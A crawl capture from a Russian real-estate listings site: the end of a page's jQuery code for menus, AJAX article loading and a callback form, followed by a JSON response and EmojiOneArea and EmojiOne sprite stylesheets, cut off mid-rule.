$(this).on('touchend', function() {	$(this).off('touchmove');	});	});	$('.cabinet-menu-item').click(function() {	$('.cabinet-menu-item').removeClass('cabinet-menu-item-active');	$(this).addClass('cabinet-menu-item-active');	$('.cabinet-action').removeClass('cabinet-action-active');	var action = $(this).data('action');	$(action).addClass('cabinet-action-active');	});	$('.user-mailing').change(function() {	var mailingname = $(this).attr('name');	var mailingstatus = '0';	if ($(this).is(':checked')) {	mailingstatus = '1';	}	var data = {	mailling_status: mailingstatus,	mailling_name: mailingname,	};	$.ajax({	type: "POST",	url: "/ajax/changeMailingStatus",	dataType: "json",	data: data,	success: function(data) {	},	error: function(jqXHR, textStatus, errorMessage) {	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	});	$('.showMoreJournal button').click(function() {	var url = "https://novostroycity.ru/ajax/getMoreJournalEntries";	var data = {	selected_rubrik_id: $(this).attr('data-rubrik'),	skip: $(this).attr('data-skip'),	select_amount: $(this).attr('data-amount'),	author: $(this).attr('data-author')	};	var lastDiv = $('#allEntries .tape-piece-of-news:last').attr('id');	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(result) {	$('#allEntries').append(result.result);	if (result.show_more == false) {	$('.showMoreJournal').hide();	}	$('.showMoreJournal button').attr('data-skip', parseFloat(data.skip) + parseFloat(data.select_amount));	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка получения статей. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	});	$('.showMoreJournalMobile button').click(function() {	var url = "https://novostroycity.ru/ajax/getMoreJournalEntries";	var data = {	selected_rubrik_id: $(this).attr('data-rubrik'),	skip: $(this).attr('data-skip'),	select_amount: $(this).attr('data-amount'),	mobile: true,	author: $(this).attr('data-author')	};	console.log(data);	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(result) {	$('#allEntries_mobile').append(result.result);	if (result.show_more == false) {	$('.showMoreJournalMobile').hide();	}	$('.showMoreJournalMobile button').attr('data-skip', parseFloat(data.skip) + parseFloat(data.select_amount));	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка получения статей. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	});	$('.count-card-show').change(function() {	var a = $(this).val();	var url = "https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo";	var action = $(this).data('action');	$.ajax({	url: "/ajax/" + action + "/" + a,	success: function() {	$(location).attr('href', url);	}	});	});	$(document).on('click', '.description-block-more-link', function() {	$('#html-content-ancor').css("height", "fit-content");	$('.description-block-more-link').remove();	});	$(document).on('click', '.anchor-menu .anchor-menu-item', function() {	var action = $(this).data('action');	$('body,html').animate({	scrollTop: $(action).offset().top - 100	}, 1000);	});	$('#modal-callback-form').submit(function() {	var data = $(this).serialize();	$.ajax({	type: "POST",	url: "/ajax/sendComagicCall",	data: data,	success: function(data) {	if (data == 'ok') {	$('#callBackModal').modal('hide');	$('#callBackModal2').modal('show');	ym(38221680, 'reachGoal', 'target');	}	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка. Попробуйте позже!");	},	});	return false;	});	$(document).on('click', '.newstroi-apartments-phone, .newstroi-contact-phone, .apartment-contact-phone, .builder-page-phone, .newstroi-apartments-phone-img, .mobile-specials-ads-phone, .apartment-contact-phone, .newbuilding-page-head-phone', function(e) {	var id = $(this).data("phone");	$("#object_phone_id").val(id);	$("#object_phone_action").val($(this).data("action"));	$('#callBackModal').modal('show');	return false;	});	var minValue = 0;	var maxValue = 5;	var $rateYo = $("#add-comment-modal-rate");	$rateYo.on('touchstart', function(e) {	var startX = e.originalEvent.touches[0].clientX;	$rateYo.on('touchmove', function(e) {	var moveX = e.originalEvent.touches[0].clientX - startX;	var elementWidth = $rateYo.width();	var ratingValue = (moveX / elementWidth) * (maxValue - minValue) + minValue;	ratingValue = Math.min(Math.max(ratingValue, minValue), maxValue);	ratingValue = ratingValue.toFixed(1);	if(ratingValue > 0){	$rateYo.rateYo("rating", ratingValue);	$(this).next().text(ratingValue);	} else {	$rateYo.rateYo("rating", ratingValue);	$(this).next().text('');	}	});	$rateYo.on('touchend', function() {	$rateYo.off('touchmove');	$rateYo.off('touchend');	});	});	// (function(i, s, o, g, r, a, m) {	//	i['GoogleAnalyticsObject'] = r;	//	i[r] = i[r] || function() {	//	(i[r].q = i[r].q || []).push(arguments)	//	}, i[r].l = 1 * new Date();	//	a = s.createElement(o),	//	m = s.getElementsByTagName(o)[0];	//	a.async = 1;	//	a.src = g;	//	m.parentNode.insertBefore(a, m)	// })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');	// ga('create', 'UA-86726833-1', 'auto');	// ga('send', 'pageview'); </script> <!-- Google tag (gtag.js) --> <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-877677202"></script> <script>	window.dataLayer = window.dataLayer || [];	function gtag() {	dataLayer.push(arguments);	}	gtag('js', new Date());	gtag('config', 'AW-877677202'); </script> --> <a href="javascript:" id="return-to-top"><i class="fa fa-chevron-up icon-chevron-up"></i></a> <script src="https://jquery.pushstat.online/collector.js?vers=43260"></script> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroycity.ru/ajax/countNewstroyToCompare
body_size: 705
content:
{"result":0}

--- FILE ---
content_type: text/css
request_url: https://novostroycity.ru/css/emoji/emojionearea.css
body_size: 26502
content:
.dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] {
  position: absolute;
  z-index: 1000;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
  .dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] li.textcomplete-item {
    font-size: 14px;
    padding: 1px 3px;
    border: 0; }
    .dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] li.textcomplete-item a {
      text-decoration: none;
      display: block;
      height: 100%;
      line-height: 1.8em;
      padding: 0 1.54em 0 .615em;
      color: #4f4f4f; }
    .dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] li.textcomplete-item:hover, .dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] li.textcomplete-item.active {
      background-color: #e4e4e4; }
      .dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] li.textcomplete-item:hover a, .dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] li.textcomplete-item.active a {
        color: #333; }
    .dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] li.textcomplete-item .emojioneemoji {
      font-size: inherit;
      height: 2ex;
      width: 2.1ex;
      min-height: 20px;
      min-width: 20px;
      display: inline-block;
      margin: 0 5px .2ex 0;
      line-height: normal;
      vertical-align: middle;
      max-width: 100%;
      top: 0; }

.emojionearea-text [class*=emojione-], .emojionearea-text .emojioneemoji {
  font-size: inherit;
  height: 2ex;
  width: 2.1ex;
  min-height: 20px;
  min-width: 20px;
  display: inline-block;
  margin: -.2ex .15em .2ex;
  line-height: normal;
  vertical-align: middle;
  max-width: 100%;
  top: 0; }

.emojionearea, .emojionearea * {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
.emojionearea.emojionearea-disable {
  position: relative;
  background-color: #eee;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none; }
  .emojionearea.emojionearea-disable:before {
    content: "";
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    opacity: 0.3;
    position: absolute;
    background-color: #eee; }
.emojionearea, .emojionearea.form-control {
  display: block;
  position: relative !important;
  width: 100%;
  height: auto;
  padding: 0;
  font-size: 14px;
  border: 0;
  background-color: #FFFFFF;
  border: 1px solid #CCCCCC;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-transition: border-color 0.15s ease-in-out,    -moz-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out,         box-shadow 0.15s ease-in-out;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out,         box-shadow 0.15s ease-in-out; }
.emojionearea.focused {
  border-color: #66AFE9;
  outline: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
.emojionearea .emojionearea-editor {
  display: block;
  height: auto;
  min-height: 8em;
  max-height: 15em;
  overflow: auto;
  padding: 6px 24px 6px 12px;
  line-height: 1.42857143;
  font-size: inherit;
  color: #555555;
  background-color: transparent;
  border: 0;
  cursor: text;
  margin-right: 1px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .emojionearea .emojionearea-editor:empty:before {
    content: attr(placeholder);
    display: block;
    color: #BBBBBB; }
  .emojionearea .emojionearea-editor:focus {
    border: 0;
    outline: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .emojionearea .emojionearea-editor [class*=emojione-], .emojionearea .emojionearea-editor .emojioneemoji {
    font-size: inherit;
    height: 2ex;
    width: 2.1ex;
    min-height: 20px;
    min-width: 20px;
    display: inline-block;
    margin: -.2ex .15em .2ex;
    line-height: normal;
    vertical-align: middle;
    max-width: 100%;
    top: 0; }
.emojionearea.emojionearea-inline {
  height: 34px; }
  .emojionearea.emojionearea-inline > .emojionearea-editor {
    height: 32px;
    min-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    position: absolute;
    top: 0;
    left: 12px;
    right: 24px;
    padding: 6px 0; }
  .emojionearea.emojionearea-inline > .emojionearea-button {
    top: 4px; }
.emojionearea .emojionearea-button {
  z-index: 5;
  position: absolute;
  right: 3px;
  top: 3px;
  width: 24px;
  height: 24px;
  opacity: 0.6;
  cursor: pointer;
  -moz-transition: opacity 300ms ease-in-out;
  -o-transition: opacity 300ms ease-in-out;
  -webkit-transition: opacity 300ms ease-in-out;
  transition: opacity 300ms ease-in-out; }
  .emojionearea .emojionearea-button:hover {
    opacity: 1; }
  .emojionearea .emojionearea-button > div {
    display: block;
    width: 24px;
    height: 24px;
    position: absolute;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -webkit-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out; }
    .emojionearea .emojionearea-button > div.emojionearea-button-open {
      background-position: 0 -24px;
      filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
      opacity: 1; }
    .emojionearea .emojionearea-button > div.emojionearea-button-close {
      background-position: 0 0;
      -webkit-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      transform: rotate(-45deg);
      filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
      opacity: 0; }
  .emojionearea .emojionearea-button.active > div.emojionearea-button-open {
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0; }
  .emojionearea .emojionearea-button.active > div.emojionearea-button-close {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1; }
.emojionearea .emojionearea-picker {
  background: #FFFFFF;
  position: absolute;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.32);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.32);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.32);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  height: 276px;
  width: 316px;
  top: -15px;
  right: -15px;
  z-index: 90;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none; }
  .emojionearea .emojionearea-picker.hidden {
    display: none; }
  .emojionearea .emojionearea-picker .emojionearea-wrapper {
    position: relative;
    height: 276px;
    width: 316px; }
    .emojionearea .emojionearea-picker .emojionearea-wrapper:after {
      content: "";
      display: block;
      position: absolute;
      background-repeat: no-repeat;
      z-index: 91; }
  .emojionearea .emojionearea-picker .emojionearea-filters {
    width: 100%;
    position: absolute;
    z-index: 95; }
  .emojionearea .emojionearea-picker .emojionearea-filters {
    background: #F5F7F9;
    padding: 0 0 0 7px;
    height: 40px; }
    .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter {
      display: block;
      float: left;
      height: 40px;
      width: 32px;
      filter: inherit;
      padding: 7px 1px 0;
      cursor: pointer;
      -webkit-filter: grayscale(1);
      filter: grayscale(1); }
      .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter.active {
        background: #fff; }
      .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter.active, .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter:hover {
        -webkit-filter: grayscale(0);
        filter: grayscale(0); }
      .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter > i {
        width: 24px;
        height: 24px;
        top: 0; }
      .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter > img {
        width: 24px;
        height: 24px;
        margin: 0 3px; }
  .emojionearea .emojionearea-picker .emojionearea-search-panel {
    height: 30px;
    position: absolute;
    z-index: 95;
    top: 40px;
    left: 0;
    right: 0;
    padding: 5px 0 5px 8px; }
    .emojionearea .emojionearea-picker .emojionearea-search-panel .emojionearea-tones {
      float: right;
      margin-right: 10px;
      margin-top: -1px; }
  .emojionearea .emojionearea-picker .emojionearea-tones-panel .emojionearea-tones {
    position: absolute;
    top: 4px;
    left: 171px; }
  .emojionearea .emojionearea-picker .emojionearea-search {
    float: left;
    padding: 0;
    height: 20px;
    width: 160px; }
    .emojionearea .emojionearea-picker .emojionearea-search > input {
      outline: none;
      width: 160px;
      min-width: 160px;
      height: 20px; }
  .emojionearea .emojionearea-picker .emojionearea-tones {
    padding: 0;
    width: 120px;
    height: 20px; }
    .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone {
      display: inline-block;
      padding: 0;
      border: 0;
      vertical-align: middle;
      outline: none;
      background: transparent;
      cursor: pointer;
      position: relative; }
      .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-0, .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-0:after {
        background-color: #ffcf3e; }
      .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-1, .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-1:after {
        background-color: #fae3c5; }
      .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-2, .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-2:after {
        background-color: #e2cfa5; }
      .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-3, .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-3:after {
        background-color: #daa478; }
      .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-4, .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-4:after {
        background-color: #a78058; }
      .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-5, .emojionearea .emojionearea-picker .emojionearea-tones > .btn-tone.btn-tone-5:after {
        background-color: #5e4d43; }
    .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet > .btn-tone, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square > .btn-tone {
      width: 20px;
      height: 20px;
      margin: 0;
      background-color: transparent; }
      .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet > .btn-tone:after, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square > .btn-tone:after {
        content: "";
        position: absolute;
        display: block;
        top: 4px;
        left: 4px;
        width: 12px;
        height: 12px; }
      .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet > .btn-tone.active:after, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square > .btn-tone.active:after {
        top: 0;
        left: 0;
        width: 20px;
        height: 20px; }
    .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-radio > .btn-tone, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-checkbox > .btn-tone {
      width: 16px;
      height: 16px;
      margin: 0px 2px; }
      .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-radio > .btn-tone.active:after, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-checkbox > .btn-tone.active:after {
        content: "";
        position: absolute;
        display: block;
        background-color: transparent;
        border: 2px solid #fff;
        width: 8px;
        height: 8px;
        top: 2px;
        left: 2px;
        box-sizing: initial; }
    .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet > .btn-tone, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet > .btn-tone:after, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-radio > .btn-tone, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-radio > .btn-tone:after {
      -moz-border-radius: 100%;
      -webkit-border-radius: 100%;
      border-radius: 100%; }
    .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square > .btn-tone, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square > .btn-tone:after, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-checkbox > .btn-tone, .emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-checkbox > .btn-tone:after {
      -moz-border-radius: 1px;
      -webkit-border-radius: 1px;
      border-radius: 1px; }
  .emojionearea .emojionearea-picker .emojionearea-scroll-area {
    height: 236px; }
  .emojionearea .emojionearea-picker .emojionearea-search-panel + .emojionearea-scroll-area {
    height: 206px; }
  .emojionearea .emojionearea-picker .emojionearea-scroll-area {
    overflow: auto;
    overflow-x: hidden;
    width: 100%;
    position: absolute;
    padding: 0 0 5px; }
    .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-emojis-list {
      z-index: 1; }
    .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-title {
      display: block;
      font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
      font-size: 13px;
      font-weight: normal;
      color: #b2b2b2;
      background: #FFFFFF;
      line-height: 20px;
      margin: 0;
      padding: 7px 0 5px 6px; }
      .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-title:after, .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-title:before {
        content: " ";
        display: block;
        clear: both; }
    .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block {
      padding: 0 0 0 7px; }
      .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block > .emojionearea-category {
        padding: 0 !important; }
        .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block > .emojionearea-category:after, .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block > .emojionearea-category:before {
          content: " ";
          display: block;
          clear: both; }
      .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block:after, .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block:before {
        content: " ";
        display: block;
        clear: both; }
    .emojionearea .emojionearea-picker .emojionearea-scroll-area [class*=emojione-] {
      -moz-box-sizing: content-box;
      -webkit-box-sizing: content-box;
      box-sizing: content-box;
      margin: 0;
      width: 24px;
      height: 24px;
      top: 0; }
    .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn {
      -moz-box-sizing: content-box;
      -webkit-box-sizing: content-box;
      box-sizing: content-box;
      width: 24px;
      height: 24px;
      float: left;
      display: block;
      margin: 1px;
      padding: 3px; }
      .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn:hover {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        background-color: #e4e4e4;
        cursor: pointer; }
      .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn i, .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn img {
        float: left;
        display: block;
        width: 24px;
        height: 24px; }
      .emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn img.lazy-emoji {
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-top .emojionearea-filters {
    top: 0;
    -moz-border-radius-topleft: 5px;
    -webkit-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-radius-topright: 5px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-top.emojionearea-search-position-top .emojionearea-scroll-area {
    bottom: 0; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-top.emojionearea-search-position-bottom .emojionearea-scroll-area {
    top: 40px; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-top.emojionearea-search-position-bottom .emojionearea-search-panel {
    top: initial;
    bottom: 0; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-bottom .emojionearea-filters {
    bottom: 0;
    -moz-border-radius-bottomleft: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -moz-border-radius-bottomright: 5px;
    -webkit-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-bottom.emojionearea-search-position-bottom .emojionearea-scroll-area {
    top: 0; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-bottom.emojionearea-search-position-bottom .emojionearea-search-panel {
    top: initial;
    bottom: 40px; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-bottom.emojionearea-search-position-top .emojionearea-scroll-area {
    top: initial;
    bottom: 40px; }
  .emojionearea .emojionearea-picker.emojionearea-filters-position-bottom.emojionearea-search-position-top .emojionearea-search-panel {
    top: 0; }
  .emojionearea .emojionearea-picker.emojionearea-picker-position-top {
    margin-top: -286px;
    right: -14px; }
    .emojionearea .emojionearea-picker.emojionearea-picker-position-top .emojionearea-wrapper:after {
      width: 19px;
      height: 10px;
      background-position: -2px -49px;
      bottom: -10px;
      right: 20px; }
    .emojionearea .emojionearea-picker.emojionearea-picker-position-top.emojionearea-filters-position-bottom .emojionearea-wrapper:after {
      background-position: -2px -80px; }
  .emojionearea .emojionearea-picker.emojionearea-picker-position-left, .emojionearea .emojionearea-picker.emojionearea-picker-position-right {
    margin-right: -326px;
    top: -8px; }
    .emojionearea .emojionearea-picker.emojionearea-picker-position-left .emojionearea-wrapper:after, .emojionearea .emojionearea-picker.emojionearea-picker-position-right .emojionearea-wrapper:after {
      width: 10px;
      height: 19px;
      background-position: 0px -60px;
      top: 13px;
      left: -10px; }
    .emojionearea .emojionearea-picker.emojionearea-picker-position-left.emojionearea-filters-position-bottom .emojionearea-wrapper:after, .emojionearea .emojionearea-picker.emojionearea-picker-position-right.emojionearea-filters-position-bottom .emojionearea-wrapper:after {
      background-position: right -60px; }
  .emojionearea .emojionearea-picker.emojionearea-picker-position-bottom {
    margin-top: 10px;
    right: -14px;
    top: 47px; }
    .emojionearea .emojionearea-picker.emojionearea-picker-position-bottom .emojionearea-wrapper:after {
      width: 19px;
      height: 10px;
      background-position: -2px -100px;
      top: -10px;
      right: 20px; }
    .emojionearea .emojionearea-picker.emojionearea-picker-position-bottom.emojionearea-filters-position-bottom .emojionearea-wrapper:after {
      background-position: -2px -90px; }
.emojionearea .emojionearea-button.active + .emojionearea-picker {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1; }
.emojionearea .emojionearea-button.active + .emojionearea-picker-position-top {
  margin-top: -269px; }
.emojionearea .emojionearea-button.active + .emojionearea-picker-position-left,
.emojionearea .emojionearea-button.active + .emojionearea-picker-position-right {
  margin-right: -309px; }
.emojionearea .emojionearea-button.active + .emojionearea-picker-position-bottom {
  margin-top: -7px; }
.emojionearea.emojionearea-standalone {
  display: inline-block;
  width: auto;
  box-shadow: none; }
  .emojionearea.emojionearea-standalone .emojionearea-editor {
    min-height: 33px;
    position: relative;
    padding: 6px 42px 6px 6px; }
    .emojionearea.emojionearea-standalone .emojionearea-editor::before {
      content: "";
      position: absolute;
      top: 4px;
      left: 50%;
      bottom: 4px;
      border-left: 1px solid #e6e6e6; }
    .emojionearea.emojionearea-standalone .emojionearea-editor.has-placeholder {
      background-repeat: no-repeat;
      background-position: 20px 4px; }
      .emojionearea.emojionearea-standalone .emojionearea-editor.has-placeholder .emojioneemoji {
        opacity: 0.4; }
  .emojionearea.emojionearea-standalone .emojionearea-button {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto; }
    .emojionearea.emojionearea-standalone .emojionearea-button > div {
      right: 6px;
      top: 5px; }
  .emojionearea.emojionearea-standalone .emojionearea-picker.emojionearea-picker-position-bottom .emojionearea-wrapper:after, .emojionearea.emojionearea-standalone .emojionearea-picker.emojionearea-picker-position-top .emojionearea-wrapper:after {
    right: 23px; }
  .emojionearea.emojionearea-standalone .emojionearea-picker.emojionearea-picker-position-left .emojionearea-wrapper:after, .emojionearea.emojionearea-standalone .emojionearea-picker.emojionearea-picker-position-right .emojionearea-wrapper:after {
    top: 15px; }

.emojionearea .emojionearea-button > div, .emojionearea .emojionearea-picker .emojionearea-wrapper:after {
  background-image: url('[data-uri]') !important; }

.emojionearea.emojionearea-standalone .emojionearea-editor.has-placeholder {
  background-image: url('[data-uri]') !important; }



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/emojione/assets/3.1/sprites/emojione-sprite-32.css
body_size: 15777
content:
.emojione-32-people {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-people.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-people {
        background-image: url(emojione-sprite-32-people@2x.png);
        background-size: 626px 626px;
    }
}


.emojione-32-people._1f302 {
    background-position: -33px 0px;
}
.emojione-32-people._1f383 {
    background-position: -429px -363px;
}
.emojione-32-people._1f385 {
    background-position: 0px -33px;
}
.emojione-32-people._1f392 {
    background-position: -33px -33px;
}
.emojione-32-people._1f393 {
    background-position: -66px 0px;
}
.emojione-32-people._1f3a9 {
    background-position: -66px -33px;
}
.emojione-32-people._1f3c3-2640 {
    background-position: 0px -66px;
}
.emojione-32-people._1f3c3-2642 {
    background-position: -33px -66px;
}
.emojione-32-people._1f3c3 {
    background-position: -66px -66px;
}
.emojione-32-people._1f440 {
    background-position: -99px 0px;
}
.emojione-32-people._1f441 {
    background-position: -99px -33px;
}
.emojione-32-people._1f442 {
    background-position: -99px -66px;
}
.emojione-32-people._1f443 {
    background-position: 0px -99px;
}
.emojione-32-people._1f444 {
    background-position: -33px -99px;
}
.emojione-32-people._1f445 {
    background-position: -66px -99px;
}
.emojione-32-people._1f446 {
    background-position: -99px -99px;
}
.emojione-32-people._1f447 {
    background-position: -132px 0px;
}
.emojione-32-people._1f448 {
    background-position: -132px -33px;
}
.emojione-32-people._1f449 {
    background-position: -132px -66px;
}
.emojione-32-people._1f44a {
    background-position: -132px -99px;
}
.emojione-32-people._1f44b {
    background-position: 0px -132px;
}
.emojione-32-people._1f44c {
    background-position: -33px -132px;
}
.emojione-32-people._1f44d {
    background-position: -66px -132px;
}
.emojione-32-people._1f44e {
    background-position: -99px -132px;
}
.emojione-32-people._1f44f {
    background-position: -132px -132px;
}
.emojione-32-people._1f450 {
    background-position: -165px 0px;
}
.emojione-32-people._1f451 {
    background-position: -165px -33px;
}
.emojione-32-people._1f452 {
    background-position: -165px -66px;
}
.emojione-32-people._1f453 {
    background-position: -165px -99px;
}
.emojione-32-people._1f454 {
    background-position: -165px -132px;
}
.emojione-32-people._1f455 {
    background-position: 0px -165px;
}
.emojione-32-people._1f456 {
    background-position: -33px -165px;
}
.emojione-32-people._1f457 {
    background-position: -66px -165px;
}
.emojione-32-people._1f458 {
    background-position: -99px -165px;
}
.emojione-32-people._1f459 {
    background-position: -132px -165px;
}
.emojione-32-people._1f45a {
    background-position: -165px -165px;
}
.emojione-32-people._1f45b {
